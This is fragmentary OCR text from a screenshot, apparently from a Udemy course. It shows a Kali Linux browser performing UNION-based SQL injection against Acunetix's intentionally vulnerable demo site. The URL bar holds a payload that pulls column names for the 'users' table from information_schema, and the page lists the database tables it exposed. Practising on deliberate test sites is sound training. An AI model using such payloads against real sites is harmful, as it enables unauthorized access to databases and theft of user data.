 Applications Places Firefox ESR Sat 03:48 1
artists - Mozilla Firefox
artists artists
ion select 1,2,group_concat(column_name) from information_schema.columns where table_name="users"-- 240% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
acunetix acuart
and Demonstration site for Acunetix Web Vulnerability Scanner
categories artists disclaimer your cart guestbook AJAX Demo
ch art
artist: 2
go
se categories
artists,carts,categ,featured,guestbook,pictures,products,users
se artists
cart
view pictures of the artist
Udemy